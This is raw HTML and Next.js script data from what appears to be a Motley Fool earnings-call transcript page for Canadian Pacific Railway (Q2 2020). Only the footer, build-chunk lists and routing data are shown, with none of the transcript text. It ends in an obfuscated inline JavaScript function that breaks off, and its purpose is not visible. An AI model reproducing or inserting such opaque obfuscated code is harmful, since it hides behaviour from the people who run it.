md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-003e0844560c8511.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"\"]\n12:I[91509,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/"])</script><script>self.__next_f.push([1,"8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"SearchBar\"]\n14:I[78587,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"TrackedLink\"]\n15:I[19455,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5"])</script><script>self.__next_f.push([1,"146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"AuthSection\"]\n16:I[10836,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-8a3556f21542f8dc.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"5146\",\"static/chunks/5146-30724b20f70905e4.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-7ba282a0023f2fdd.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-e86b7fdc9ce22515.js\"],\"default\"]\n1c:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\""])</script><script>self.__next_f.push([1,"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"default\"]\n1d:I[72,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"DIANOMI_BOTTOM\"]\n1f:\"$Sreact.suspense\"\n20:I[74911,[],\"AsyncMetadata\"]\n23:I[69243,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f7768"])</script><script>self.__next_f.push([1,"24ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"\"]\n24:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Infotrack\"]\n25:I[20342,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8"])</script><script>self.__next_f.push([1,"304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"FoolQuotesInitializer\"]\n26:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"PopupHelpers\"]\n27:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"SessionProvider\"]\n28:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"BrazeInitializer\"]\n2a:I[69091,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\""])</script><script>self.__next_f.push([1,",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"1941\",\"static/chunks/1941-d5b305aa520ea385.js\",\"4371\",\"static/chunks/4371-2b4c8666c2310ba5.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/f21da34bdc95fd92.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"Mvv411CbcYiv73nLzQoN6\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"earnings\",\"call-transcripts\",\"2020\",\"07\",\"22\",\"canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/f21da34bdc95fd92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"KHWGqwqOZ6ozdSI1JS5jAv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],\"$L13\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L15\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L14\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L16\",null,{}]]}]]}]}],\"$L17\",\"$L18\",\"$L19\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const 